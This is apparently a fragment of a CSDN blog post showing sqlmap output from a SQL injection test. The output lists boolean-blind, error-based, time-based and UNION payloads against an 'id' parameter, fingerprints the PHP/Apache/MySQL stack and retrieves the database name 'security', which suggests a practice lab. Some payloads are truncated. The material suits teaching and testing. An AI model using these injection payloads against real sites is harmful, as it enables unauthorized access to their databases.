 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4601=4601 AND 'dvMt'='dvMt
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER
Payload: id=1' AND GTID_SUBSET(CONCAT(0x717a627871,(SELECT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9194 FROM (SELECT(SLEEP(5)))rBp
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6474' UNION ALL SELECT NULL,CONCAT(0x717a6278
1546f616e5151666e4c684f6376,0x717a717171),NULL-- -
---
[11:48:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[11:48:13] [INFO] fetching current database
current database: 'security'
[11:48:13] [INFO] fetched data logged to text files under 'C:\
CSDN @&阿权&